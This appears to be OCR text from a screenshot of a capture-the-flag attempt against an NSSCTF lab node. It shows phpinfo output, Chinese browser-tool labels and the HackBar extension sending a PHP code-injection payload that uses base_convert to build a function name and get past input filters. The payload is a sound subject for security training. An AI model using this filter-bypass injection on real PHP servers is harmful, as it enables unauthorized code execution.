 APACHE_ENVVARS /etc/apache2/envvars
APACHE_RUN_USER www-data
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_EXTRA_BUILD_DEPS apache2-dev
PHP_ASC_URL https://www.php.net/get/php-7.3.9.tar.xz.asc/from/this/mirror
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
PHP Variables
Variable Value
$_REQUEST['c'] base_convert(55490343972,10,36)()
$_GET['c'] base_convert(55490343972,10,36)()
$_SERVER['HTTP_HOST'] www.w3school.com.cn
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 6 项，共找到 11 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node4.anna.nssctf.cn:28140/?c=base_convert(55490343972,10,36)()
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1